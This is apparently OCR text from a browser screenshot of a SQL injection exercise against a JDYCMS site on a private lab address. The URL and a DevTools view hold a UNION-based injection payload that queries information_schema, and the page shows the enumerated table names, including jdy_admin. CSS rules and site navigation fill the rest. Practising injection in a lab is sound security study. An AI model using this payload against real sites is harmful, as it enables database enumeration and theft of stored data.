 不安全 192.168.174.166/jdy1.5/jdy1.5/typeid.php?typeid=1%20and%201=2%20union%20select%20... 14 7 x
所有书签
div.row.row-offcanvas.row-offcanvas
-right::before 0 × 0
产品展示 解决方案 整合营销 新闻动态 服务保障 联系我们 JDYCMS 留言本
jdy_admin,jdy_kh,jdy_leavewords,jdy_ne
公司简介
公司简介...
简单用科技有限公司!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
::before
<div class="row row-offcanvas row-offcanvas-right">
::before
<div class="col-xs-12 col-sm-9">…</div>
<!--/span-->
<div class="col-xs-6 col-sm-3 sidebar-offcanvas" id="sidebar" role="navigation">
<div class="list-group">
<a href="typeid.php?typeid=1 and 1=2 union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=0x6a6479636d73" class="lis
t-group-item active">jdy_admin,jdy_kh,jdy_leavewords,jdy_newscontent,jdy_newstype,jdy_settings</a> == $0
<a href="newslist/2014-04-13/05-22-53.html" target="_self" class="list-group-item" title="公司简介">公司简介...</a>
</div>
</div>
<!--/span-->
::after
</div>
html body div.container div.row.row-offcanvas.row-offcanvas-right div#sidebar.col-xs-6.col-sm-3.sidebar-offcanvas div.list-group a.list-group-item.active
样式 计算样式 布局 事件监听器 DOM 断点
过滤 :hov .cls
element.style {
}
a.list-group-item.active, a.list- bootstrap.css:5565
group-item.active:hover, a.list-
group-item.active:focus {
z-index: 2;
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
}
.list-group-item:first-child { bootstrap.css:5530
border-top-right-radius: 4px;
border-top-left-radius: 4px;
}